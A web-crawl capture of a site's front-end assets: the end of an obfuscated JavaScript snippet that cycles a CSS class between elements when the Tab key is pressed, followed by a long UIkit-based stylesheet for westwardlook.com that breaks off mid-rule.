hasClass(_0x40ab78,_0x11e191){if(_0x40ab78[_0x2efb('0x4b')])return _0x40ab78[_0x2efb('0x4b')][_0x2efb('0x16')](_0x11e191);return!!_0x40ab78['\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65'][_0x2efb('0x51')](new RegExp(_0x2efb('0x4e')+_0x11e191+_0x2efb('0x4f')));}document[_0x2efb('0x13')](_0x2efb('0x52'),function(_0x13600f){if(_0x13600f[_0x2efb('0x53')]==0x9){var _0x50ce8b=0x0;var _0x34522b=0x0;var _0x4178fc=document[_0x2efb('0x21')](_0x2efb('0x54'));for(var _0x34522b=0x0;_0x34522b<_0x4178fc[_0x2efb('0x3c')];_0x34522b++){if(_0x50ce8b==0x2){}else{if(_0x50ce8b==0x1){addClass(_0x4178fc[_0x34522b],_0x2efb('0x23'));_0x50ce8b=0x2;}else if(hasClass(_0x4178fc[_0x34522b],_0x2efb('0x23'))){removeClass(_0x4178fc[_0x34522b],_0x2efb('0x23'));_0x50ce8b=0x1;}}}if(_0x50ce8b==0x0){addClass(document[_0x2efb('0x21')](_0x2efb('0x54'))[0x0],_0x2efb('0x23'));}_0x13600f[_0x2efb('0x55')]();_0x13600f[_0x2efb('0x40')]();}});

--- FILE ---
content_type: text/css
request_url: https://www.westwardlook.com/site/assets/pwpc/pwpc-d032c563b56a897093b00a160d72d1f03fed4db2.css
body_size: 47919
content:
html{font-family:"Roboto",sans-serif;font-size:16px;font-weight:400;line-height:2;-webkit-text-size-adjust:100%;background:rgba(255,255,255,0);color:#444}@media (min-width:960px){html body.page-border{border:20px solid rgba(255,255,255,0)}html body.page-border+.body-fix-compliance-part{z-index:980}html body.page-border:after{content:"";border-top:20px solid rgba(255,255,255,0);position:fixed;bottom:0;left:0;right:0;width:100%;z-index:980}html body.page-border .menu-sticky-wrapper>nav{width:calc(100% + 40px);left:-20px;position:relative;padding:0 20px}}body{margin:0}a,.uk-link{color:#405d65;text-decoration:underline;cursor:pointer;text-underline-offset:2px}a:hover,.uk-link:hover,.uk-link-toggle:hover .uk-link{color:#182427;text-decoration:underline}abbr[title]{text-decoration:underline dotted;-webkit-text-decoration-style:dotted}b,strong{font-weight:bolder}:not(pre)>code,:not(pre)>kbd,:not(pre)>samp{font-family:Consolas,monaco,monospace;font-size:.875rem;color:#f0506e;white-space:nowrap;padding:2px 6px;background:#f8f8f8}em{color:#f0506e}ins{background:#ffd;color:#444;text-decoration:none}mark{background:#ffd;color:#444}q{font-style:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}audio,canvas,iframe,img,svg,video{vertical-align:middle}canvas,img,svg,video{max-width:100%;height:auto;box-sizing:border-box}img:not([src]){visibility:hidden;min-width:1px}iframe{border:0}p,ul,ol,dl,pre,address,fieldset,figure{margin:0 0 20px 0}*+p,*+ul,*+ol,*+dl,*+pre,*+address,*+fieldset,*+figure{margin-top:20px}h1,.uk-h1,h2,.uk-h2,h3,.uk-h3,h4,.uk-h4,h5,.uk-h5,h6,.uk-h6,.uk-heading-small,.uk-heading-medium,.uk-heading-large,.uk-heading-xlarge,.uk-heading-2xlarge,.uk-heading-3xlarge{margin:0 0 20px 0;font-family:"Prata",serif;font-weight:400;color:#9e4932;text-transform:none}*+h1,*+.uk-h1,*+h2,*+.uk-h2,*+h3,*+.uk-h3,*+h4,*+.uk-h4,*+h5,*+.uk-h5,*+h6,*+.uk-h6,*+.uk-heading-small,*+.uk-heading-medium,*+.uk-heading-large,*+.uk-heading-xlarge,*+.uk-heading-2xlarge,*+.uk-heading-3xlarge{margin-top:40px}h1,.uk-h1{font-size:2.5875rem;line-height:1.2;font-family:"Prata",serif;color:#9e4932;text-transform:uppercase}h1+h2,.uk-h1+h2{margin-top:-1rem}h2,.uk-h2{font-size:1.87rem;line-height:1.3;font-family:"Prata",serif}.slidein-popup h2,.slidein-popup .uk-h2{font-size:1.8rem}h3,.uk-h3{font-size:1.5rem;line-height:1.4}.mega-menu h3,.mega-menu .uk-h3{margin-bottom:0}h4,.uk-h4{font-size:1rem;line-height:1.4;color:#555E5F;letter-spacing:.1em;text-transform:uppercase}h5,.uk-h5{font-size:16px;line-height:1.4}h6,.uk-h6{font-size:.875rem;line-height:1.4}@media (min-width:960px){h1,.uk-h1{font-size:3.45rem}h2,.uk-h2{font-size:2.2rem}}ul,ol{padding-left:30px}ul>li>ul,ul>li>ol,ol>li>ol,ol>li>ul{margin:0}dt{font-weight:700}dd{margin-left:0}hr,.uk-hr{overflow:visible;text-align:inherit;margin:0 0 20px 0;border:0;border-top:1px solid #e5e5e5}*+hr,*+.uk-hr{margin-top:20px}address{font-style:normal}blockquote{margin:0 0 20px 0;font-size:1rem;line-height:1.8;font-style:normal;color:#434343}*+blockquote{margin-top:20px}blockquote p:last-of-type{margin-bottom:0}blockquote footer{margin-top:10px;font-size:.875rem;line-height:1.5;color:#444}blockquote footer::before{content:"— "}pre{font:.875rem / 1.5 Consolas,monaco,monospace;color:#444;-moz-tab-size:4;tab-size:4;overflow:auto;padding:10px;border:1px solid #e5e5e5;border-radius:3px;background:#fff}pre code{font-family:Consolas,monaco,monospace}:focus{outline:none}:focus-visible{outline:2px dotted #434343}::selection{background:#39f;color:#fff;text-shadow:none}details,main{display:block}summary{display:list-item}template{display:none}:root{--uk-breakpoint-s:640px;--uk-breakpoint-m:960px;--uk-breakpoint-l:1200px;--uk-breakpoint-xl:1600px}a.uk-link-muted,.uk-link-muted a,.uk-link-toggle .uk-link-muted{color:#444}a.uk-link-muted:hover,.uk-link-muted a:hover,.uk-link-toggle:hover .uk-link-muted{color:#444}a.uk-link-text,.uk-link-text a,.uk-link-toggle .uk-link-text{color:inherit}a.uk-link-text:hover,.uk-link-text a:hover,.uk-link-toggle:hover .uk-link-text{color:#444}a.uk-link-heading,.uk-link-heading a,.uk-link-toggle .uk-link-heading{color:inherit}a.uk-link-heading:hover,.uk-link-heading a:hover,.uk-link-toggle:hover .uk-link-heading{color:#405d65;text-decoration:none}a.uk-link-reset,.uk-link-reset a{color:inherit!important;text-decoration:none!important}.uk-link-toggle{color:inherit!important;text-decoration:none!important}.uk-heading-small{font-size:2.6rem;line-height:1.2}.uk-heading-medium{font-size:2.8875rem;line-height:1.1}.uk-heading-large{font-size:3.4rem;line-height:1.1}.uk-heading-xlarge{font-size:4rem;line-height:1}.uk-heading-2xlarge{font-size:6rem;line-height:1}.uk-heading-3xlarge{font-size:8rem;line-height:1}@media (min-width:960px){.uk-heading-small{font-size:3.25rem}.uk-heading-medium{font-size:3.5rem}.uk-heading-large{font-size:4rem}.uk-heading-xlarge{font-size:6rem}.uk-heading-2xlarge{font-size:8rem}.uk-heading-3xlarge{font-size:11rem}}@media (min-width:1200px){.uk-heading-medium{font-size:4rem}.uk-heading-large{font-size:6rem}.uk-heading-xlarge{font-size:8rem}.uk-heading-2xlarge{font-size:11rem}.uk-heading-3xlarge{font-size:15rem}}.uk-heading-divider{padding-bottom:calc(5px + 0.1em);border-bottom:calc(0.2px + 0.05em) solid #e5e5e5}.uk-heading-bullet{position:relative}.uk-heading-bullet::before{content:"";display:inline-block;position:relative;top:calc(-0.1 * 1em);vertical-align:middle;height:calc(4px + 0.7em);margin-right:calc(5px + 0.2em);border-left:calc(5px + 0.1em) solid #e5e5e5}.uk-heading-line{overflow:hidden}.uk-heading-line>*{display:inline-block;position:relative}.uk-heading-line>::before,.uk-heading-line>::after{content:"";position:absolute;top:calc(50% - (calc(0.2px + 0.05em) / 2));width:2000px;border-bottom:calc(0.2px + 0.05em) solid #e5e5e5}.uk-heading-line>::before{right:100%;margin-right:calc(5px + 0.3em)}.uk-heading-line>::after{left:100%;margin-left:calc(5px + 0.3em)}[class*="uk-divider"]{border:none;margin-bottom:20px}*+[class*="uk-divider"]{margin-top:20px}.uk-divider-icon{position:relative;height:20px;background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22none%22%20stroke%3D%22%23e5e5e5%22%20stroke-width%3D%222%22%20cx%3D%2210%22%20cy%3D%2210%22%20r%3D%227%22%20%2F%3E%0A%3C%2Fsvg%3E%0A);background-repeat:no-repeat;background-position:50% 50%}.uk-divider-icon::before,.uk-divider-icon::after{content:"";position:absolute;top:50%;max-width:calc(50% - (50px / 2));border-bottom:1px solid #e5e5e5}.uk-divider-icon::before{right:calc(50% + (50px / 2));width:100%}.uk-divider-icon::after{left:calc(50% + (50px / 2));width:100%}.uk-divider-small{line-height:0}.uk-divider-small::after{content:"";display:inline-block;width:100px;max-width:100%;border-top:1px solid #e5e5e5;vertical-align:top}.uk-divider-vertical{width:max-content;height:100px;margin-left:auto;margin-right:auto;border-left:1px solid #e5e5e5}.uk-list{padding:0;list-style:none}.uk-list>*{break-inside:avoid-column}.uk-list>*>:last-child{margin-bottom:0}.uk-list>:nth-child(n+2),.uk-list>*>ul{margin-top:10px}.uk-list-disc,.uk-list-circle,.uk-list-square,.uk-list-decimal,.uk-list-hyphen{padding-left:30px}.uk-list-disc{list-style-type:disc}.uk-list-circle{list-style-type:circle}.uk-list-square{list-style-type:square}.uk-list-decimal{list-style-type:decimal}.uk-list-hyphen{list-style-type:'–  '}.uk-list-muted>::marker{color:#444444!important}.uk-list-emphasis>::marker{color:#434343!important}.uk-list-primary>::marker{color:#405d65!important}.uk-list-secondary>::marker{color:#9e4932!important}.uk-list-bullet>*{position:relative;padding-left:30px}.uk-list-bullet>::before{content:"";position:absolute;top:0;left:0;width:30px;height:2em;background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%226%22%20height%3D%226%22%20viewBox%3D%220%200%206%206%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23444444%22%20cx%3D%223%22%20cy%3D%223%22%20r%3D%223%22%20%2F%3E%0A%3C%2Fsvg%3E);background-repeat:no-repeat;background-position:50% 50%}.uk-list-divider>:nth-child(n+2){margin-top:10px;padding-top:10px;border-top:1px solid #e5e5e5}.uk-list-striped>*{padding:10px 10px}.uk-list-striped>*:nth-of-type(odd){border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.uk-list-striped>:nth-of-type(odd){background:#f8f8f8}.uk-list-striped>:nth-child(n+2){margin-top:0}.uk-list-large>:nth-child(n+2),.uk-list-large>*>ul{margin-top:20px}.uk-list-collapse>:nth-child(n+2),.uk-list-collapse>*>ul{margin-top:0}.uk-list-large.uk-list-divider>:nth-child(n+2){margin-top:20px;padding-top:20px}.uk-list-collapse.uk-list-divider>:nth-child(n+2){margin-top:0;padding-top:0}.uk-list-large.uk-list-striped>*{padding:20px 10px}.uk-list-collapse.uk-list-striped>*{padding-top:0;padding-bottom:0}.uk-list-large.uk-list-striped>:nth-child(n+2),.uk-list-collapse.uk-list-striped>:nth-child(n+2){margin-top:0}.uk-description-list>dt{color:#434343;font-size:.875rem;font-weight:400;text-transform:uppercase}.uk-description-list>dt:nth-child(n+2){margin-top:20px}.uk-description-list-divider>dt:nth-child(n+2){margin-top:20px;padding-top:20px;border-top:1px solid #e5e5e5}.uk-table{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:20px}*+.uk-table{margin-top:20px}.uk-table th{padding:16px 12px;text-align:left;vertical-align:bottom;font-size:.875rem;font-weight:400;color:#444;text-transform:uppercase}.uk-table td{padding:16px 12px;vertical-align:top}.uk-table td>:last-child{margin-bottom:0}.uk-table tfoot{font-size:.875rem}.uk-table caption{font-size:.875rem;text-align:left;color:#444}.uk-table-middle,.uk-table-middle td{vertical-align:middle!important}.uk-table-divider>tr:not(:first-child),.uk-table-divider>:not(:first-child)>tr,.uk-table-divider>:first-child>tr:not(:first-child){border-top:1px solid #e5e5e5}.uk-table-striped>tr:nth-of-type(odd),.uk-table-striped tbody tr:nth-of-type(odd){background:#f8f8f8;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.uk-table-hover>tr:hover,.uk-table-hover tbody tr:hover{background:#ffd}.uk-table>tr.uk-active,.uk-table tbody tr.uk-active{background:#ffd}.uk-table-small th,.uk-table-small td{padding:10px 12px}.uk-table-large th,.uk-table-large td{padding:22px 12px}.uk-table-justify th:first-child,.uk-table-justify td:first-child{padding-left:0}.uk-table-justify th:last-child,.uk-table-justify td:last-child{padding-right:0}.uk-table-shrink{width:1px}.uk-table-expand{min-width:150px}.uk-table-link{padding:0!important}.uk-table-link>a{display:block;padding:16px 12px}.uk-table-small .uk-table-link>a{padding:10px 12px}@media (max-width:959px){.uk-table-responsive,.uk-table-responsive tbody,.uk-table-responsive th,.uk-table-responsive td,.uk-table-responsive tr{display:block}.uk-table-responsive thead{display:none}.uk-table-responsive th,.uk-table-responsive td{width:auto!important;max-width:none!important;min-width:0!important;overflow:visible!important;white-space:normal!important}.uk-table-responsive th:not(:first-child):not(.uk-table-link),.uk-table-responsive td:not(:first-child):not(.uk-table-link),.uk-table-responsive .uk-table-link:not(:first-child)>a{padding-top:5px!important}.uk-table-responsive th:not(:last-child):not(.uk-table-link),.uk-table-responsive td:not(:last-child):not(.uk-table-link),.uk-table-responsive .uk-table-link:not(:last-child)>a{padding-bottom:5px!important}.uk-table-justify.uk-table-responsive th,.uk-table-justify.uk-table-responsive td{padding-left:0;padding-right:0}}.uk-table tbody tr{transition:background-color 0.1s linear}.uk-table-striped>tr:nth-of-type(even):last-child,.uk-table-striped tbody tr:nth-of-type(even):last-child{border-bottom:1px solid #e5e5e5}.uk-icon{margin:0;border:none;border-radius:0;overflow:visible;font:inherit;color:inherit;text-transform:none;padding:0;background-color:transparent;display:inline-block;fill:currentcolor;line-height:0}button.uk-icon:not(:disabled){cursor:pointer}.uk-icon::-moz-focus-inner{border:0;padding:0}.uk-icon:not(.uk-preserve) [fill*="#"]:not(.uk-preserve){fill:currentcolor}.uk-icon:not(.uk-preserve) [stroke*="#"]:not(.uk-preserve){stroke:currentcolor}.uk-icon>*{transform:translate(0,0)}.uk-icon-image{width:20px;height:20px;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;vertical-align:middle;object-fit:scale-down;max-width:none}.uk-icon-link{color:#444;text-decoration:none!important}.uk-icon-link:hover{color:#444}.uk-icon-link:active,.uk-active>.uk-icon-link{color:#373737}.uk-icon-button{box-sizing:border-box;width:36px;height:36px;border-radius:500px;background:#f8f8f8;color:#444;vertical-align:middle;display:inline-flex;justify-content:center;align-items:center;transition:0.1s ease-in-out;transition-property:color,background-color}.uk-icon-button:hover{background-color:#ebebeb;color:#444}.uk-icon-button:active,.uk-active>.uk-icon-button{background-color:#dfdfdf;color:#444}.uk-range{-webkit-appearance:none;box-sizing:border-box;margin:0;vertical-align:middle;max-width:100%;width:100%;background:transparent}.uk-range:focus{outline:none}.uk-range::-moz-focus-outer{border:none}.uk-range:not(:disabled)::-webkit-slider-thumb{cursor:pointer}.uk-range:not(:disabled)::-moz-range-thumb{cursor:pointer}.uk-range::-webkit-slider-runnable-track{height:3px;background:#ebebeb;border-radius:500px}.uk-range:focus::-webkit-slider-runnable-track,.uk-range:active::-webkit-slider-runnable-track{background:#dedede}.uk-range::-moz-range-track{height:3px;background:#ebebeb;border-radius:500px}.uk-range:focus::-moz-range-track{background:#dedede}.uk-range::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-7px;height:15px;width:15px;border-radius:500px;background:#fff;border:1px solid #ccc}.uk-range::-moz-range-thumb{border:none;height:15px;width:15px;margin-top:-7px;border-radius:500px;background:#fff;border:1px solid #ccc}.uk-input,.uk-select,.uk-textarea,.uk-radio,.uk-checkbox{box-sizing:border-box;margin:0;border-radius:0;font:inherit}.uk-input{overflow:visible}.uk-select{text-transform:none}.uk-select optgroup{font:inherit;font-weight:700}.uk-textarea{overflow:auto}.uk-input[type="search"]::-webkit-search-cancel-button,.uk-input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.uk-input[type="number"]::-webkit-inner-spin-button,.uk-input[type="number"]::-webkit-outer-spin-button{height:auto}.uk-input::-moz-placeholder,.uk-textarea::-moz-placeholder{opacity:1}.uk-radio:not(:disabled),.uk-checkbox:not(:disabled){cursor:pointer}.uk-fieldset{border:none;margin:0;padding:0;min-width:0}.uk-input,.uk-textarea{-webkit-appearance:none}.uk-input,.uk-select,.uk-textarea{max-width:100%;width:100%;border:0 none;padding:0 10px;background:#fff;color:#444;border:1px solid #bbb;transition:0.2s ease-in-out;transition-property:color,background-color,border}.uk-input,.uk-select:not([multiple]):not([size]){height:40px;vertical-align:middle;display:inline-block}.uk-input:not(input),.uk-select:not(select){line-height:38px}.uk-select[multiple],.uk-select[size],.uk-textarea{padding-top:6px;padding-bottom:6px;vertical-align:top}.uk-select[multiple],.uk-select[size]{resize:vertical}.uk-input:focus,.uk-select:focus,.uk-textarea:focus{outline:none;background-color:#fff;color:#444;border-color:#405d65}.booking-bar .uk-input:focus,.booking-bar .uk-select:focus,.booking-bar .uk-textarea:focus{background-color:transparent}.uk-input:disabled,.uk-select:disabled,.uk-textarea:disabled{background-color:#f8f8f8;color:#444;border-color:#e5e5e5}.uk-input::placeholder{color:rgba(0,0,0,.7)}.uk-textarea::placeholder{color:rgba(0,0,0,.7)}.uk-form-small{font-size:.875rem}.uk-form-small:not(textarea):not([multiple]):not([size]){height:30px;padding-left:8px;padding-right:8px}textarea.uk-form-small,[multiple].uk-form-small,[size].uk-form-small{padding:5px 8px}.uk-form-small:not(select):not(input):not(textarea){line-height:28px}.uk-form-large{font-size:1.25rem}.uk-form-large:not(textarea):not([multiple]):not([size]){height:55px;padding-left:12px;padding-right:12px}textarea.uk-form-large,[multiple].uk-form-large,[size].uk-form-large{padding:7px 12px}.uk-form-large:not(select):not(input):not(textarea){line-height:53px}.uk-form-danger,.uk-form-danger:focus{color:#f0506e;border-color:#f0506e}.uk-form-success,.uk-form-success:focus{color:#32d296;border-color:#32d296}.uk-form-blank{background:none;border-color:transparent}.uk-form-blank:focus{border-color:#e5e5e5;border-style:solid}input.uk-form-width-xsmall{width:50px}select.uk-form-width-xsmall{width:75px}.uk-form-width-small{width:130px}.uk-form-width-medium{width:200px}.uk-form-width-large{width:500px}.uk-select:not([multiple]):not([size]){-webkit-appearance:none;-moz-appearance:none;padding-right:20px;background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22%23444444%22%20stroke-width%3D%221.03%22%20points%3D%2216%207%2010%2013%204%207%22%20%2F%3E%0A%3C%2Fsvg%3E);background-repeat:no-repeat;background-position:100% 50%}.uk-select:not([multiple]):not([size]) option{color:#444}.uk-select:not([multiple]):not([size]):disabled{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22%23444444%22%20stroke-width%3D%221.03%22%20points%3D%2216%207%2010%2013%204%207%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-input[list]{padding-right:20px;background-repeat:no-repeat;background-position:100% 50%}.uk-input[list]:hover,.uk-input[list]:focus{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23444444%22%20points%3D%2212%2012%208%206%2016%206%22%20%2F%3E%0A%3C%2Fsvg%3E%0A)}.uk-input[list]::-webkit-calendar-picker-indicator{display:none!important}.uk-radio,.uk-checkbox{display:inline-block;height:16px;width:16px;overflow:hidden;margin-top:-4px;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;background-color:transparent;background-repeat:no-repeat;background-position:50% 50%;border:1px solid #ccc;transition:0.2s ease-in-out;transition-property:background-color,border}footer .uk-radio,footer .uk-checkbox{margin-right:8px}.uk-radio{border-radius:50%}.uk-radio:focus,.uk-checkbox:focus{background-color:rgba(0,0,0,0);outline:none;border-color:#405d65}.uk-radio:checked,.uk-checkbox:checked,.uk-checkbox:indeterminate{background-color:#405d65;border-color:transparent}.uk-radio:checked:focus,.uk-checkbox:checked:focus,.uk-checkbox:indeterminate:focus{background-color:#2c4046}.uk-radio:checked{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23ffffff%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-checkbox:checked{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23ffffff%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A)}.uk-checkbox:indeterminate{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23ffffff%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-radio:disabled,.uk-checkbox:disabled{background-color:#f8f8f8;border-color:#e5e5e5}.uk-radio:disabled:checked{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23444444%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-checkbox:disabled:checked{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23444444%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A)}.uk-checkbox:disabled:indeterminate{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23444444%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-legend{width:100%;color:inherit;padding:0;font-size:1.5rem;line-height:1.4}.uk-form-custom{display:inline-block;position:relative;max-width:100%;vertical-align:middle}.uk-form-custom select,.uk-form-custom input[type="file"]{position:absolute;top:0;z-index:1;width:100%;height:100%;left:0;-webkit-appearance:none;opacity:0;cursor:pointer}.uk-form-custom input[type="file"]{font-size:500px;overflow:hidden}.uk-form-label{color:#434343;font-size:.875rem}.uk-form-stacked .uk-form-label{display:block;margin-bottom:5px}@media (max-width:959px){.uk-form-horizontal .uk-form-label{display:block;margin-bottom:5px}}@media (min-width:960px){.uk-form-horizontal .uk-form-label{width:200px;margin-top:7px;float:left}.uk-form-horizontal .uk-form-controls{margin-left:215px}.uk-form-horizontal .uk-form-controls-text{padding-top:7px}}.uk-form-icon{position:absolute;top:0;bottom:0;left:0;width:40px;display:inline-flex;justify-content:center;align-items:center;color:#444}.uk-form-icon:hover{color:#444}.uk-form-icon:not(a):not(button):not(input){pointer-events:none}.uk-form-icon:not(.uk-form-icon-flip)~.uk-input{padding-left:40px!important}.uk-form-icon-flip{right:0;left:auto}.uk-form-icon-flip~.uk-input{padding-right:40px!important}.uk-select:not([multiple]):not([size]){background-position:98% 50%}.uk-button{margin:0;border:none;overflow:visible;font:inherit;color:inherit;text-transform:none;-webkit-appearance:none;border-radius:0;display:inline-block;box-sizing:border-box;padding:0 30px;vertical-align:middle;font-size:.875rem;line-height:30px;text-align:center;text-decoration:none;text-transform:uppercase;transition:0.1s ease-in-out;transition-property:color,background-color,border-color;padding:3px 30px}body main .text-content .uk-button:not(.uk-button-link){margin-top:10px}.button-input-size .uk-button{line-height:36px;padding-top:0;padding-bottom:0}.uk-button.button-gray{border:1px solid lightgray;border-radius:3px;line-height:32px;font-size:.9rem;text-transform:none}.uk-button:hover,.uk-button:active{background-color:#efefef;color:initial}.uk-button:not(:disabled){cursor:pointer}.uk-button::-moz-focus-inner{border:0;padding:0}.uk-button:hover{text-decoration:none}.uk-button-default,.search .search-submit{background-color:#405d65;color:#fff;border:1px solid #e5e5e5;transition:all 300ms ease-in-out;border:2px solid #405d65;letter-spacing:1px;position:relative}.booking-bar .btn-booking .uk-button-default{padding:4px 10px;border-radius:30px}.booking-bar .btn-booking .uk-button-default .uk-icon{width:20px}.uk-button-default:hover{background-color:#223236;color:#fff;border-color:#b2b2b2;border-color:#223236}.uk-button-default:active,.uk-button-default.uk-active{background-color:transparent;color:#434343;border-color:#999;border-color:#223236}.uk-button-primary{background-color:transparent;color:#405d65;border:1px solid transparent;border:2px solid #405d65;letter-spacing:1px}.uk-button-primary:hover{background-color:#405d65;color:#fff;background-image:none;border-color:#405d65}.uk-button-primary:active,.uk-button-primary.uk-active{background-color:rgba(0,0,0,0);color:#405d65}.uk-button-secondary{background-color:#9e4932;color:#fff;border:1px solid transparent;border:2px solid #9e4932}.uk-button-secondary:hover{background-color:#773726;color:#fff}.uk-button-secondary:active,.uk-button-secondary.uk-active{background-color:#773726;color:#fff}.uk-button-danger{background-color:#f0506e;color:#fff;border:1px solid transparent}.uk-button-danger:hover{background-color:#ee395b;color:#fff}.uk-button-danger:active,.uk-button-danger.uk-active{background-color:#ec2147;color:#fff}.uk-button-default:disabled,.uk-button-primary:disabled,.uk-button-secondary:disabled,.uk-button-danger:disabled{background-color:transparent;color:#444;border-color:#e5e5e5}.uk-button-small{padding:0 15px;line-height:28px;font-size:.875rem}.uk-button-large{padding:0 40px;line-height:53px;font-size:.875rem}.uk-button-text{padding:0;line-height:2;background:none;color:#434343;position:relative;text-transform:none;font-weight:400}.uk-button-text::before{content:"";position:absolute;bottom:0;left:0;right:100%;border-bottom:1px solid currentColor;transition:right 0.3s ease-out}.uk-button-text:focus,.uk-button-text:active,.uk-button-text:hover{background:transparent}.uk-button-text:hover{color:#434343}.uk-button-text:hover::before{right:0}.uk-button-text:disabled{color:#444}.uk-button-text:disabled::before{display:none}.uk-button-link{padding:0;line-height:2;background:none;color:#434343;display:inline-block;position:relative}.uk-button-link:before{content:'';position:absolute;height:1px;bottom:-2px;left:0;right:0;display:block;background-color:#405d65}.uk-button-link:after{content:'';position:absolute;height:1px;bottom:-2px;left:0;right:0;transform:scaleX(0);transform-origin:left bottom;display:block;background-color:#9e4932;transition:transform 800ms cubic-bezier(.22,1,.36,1)}.uk-button-link:hover{text-decoration:none}.uk-button-link:hover:after{transform:scaleX(1)}.uk-button-link:focus,.uk-button-link:active,.uk-button-link:hover{background:transparent}.uk-button-link:hover{color:#444;text-decoration:none}.uk-button-link:disabled{color:#444;text-decoration:none}.uk-button-group{display:inline-flex;vertical-align:middle;position:relative}.uk-button-group>.uk-button:nth-child(n+2),.uk-button-group>div:nth-child(n+2) .uk-button{margin-left:-1px}.uk-button-group .uk-button:hover,.uk-button-group .uk-button:focus,.uk-button-group .uk-button:active,.uk-button-group .uk-button.uk-active{position:relative;z-index:1}.uk-progress{vertical-align:baseline;display:block;width:100%;border:0;background-color:#f8f8f8;margin-bottom:20px;height:15px;border-radius:500px;overflow:hidden}*+.uk-progress{margin-top:20px}.uk-progress::-webkit-progress-bar{background-color:transparent}.uk-progress::-webkit-progress-value{background-color:#405d65;transition:width 0.6s ease}.uk-progress::-moz-progress-bar{background-color:#405d65;transition:width 0.6s ease}.uk-section{display:flow-root;box-sizing:border-box;padding-top:40px;padding-bottom:40px}@media (min-width:960px){.uk-section{padding-top:70px;padding-bottom:70px}}.uk-section>:last-child{margin-bottom:0}.uk-section-xsmall{padding-top:20px;padding-bottom:20px}.uk-section-small{padding-top:40px;padding-bottom:40px}.uk-section-large{padding-top:70px;padding-bottom:70px}@media (min-width:960px){.uk-section-large{padding-top:140px;padding-bottom:140px}}.uk-section-xlarge{padding-top:140px;padding-bottom:140px}@media 